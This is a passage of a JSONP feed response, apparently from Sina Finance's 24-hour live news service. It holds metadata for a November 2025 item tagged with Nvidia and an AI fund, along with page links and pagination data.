08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxytxk4117556.shtml\",\"docid\":\"nfxytxk4117556\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxytxk4117556.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":38,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":38,"totalNum":371,"pName":"page","page":"1"},"max_id":4509124,"min_id":4509104,"survey_id":[]}}}});}catch(e){};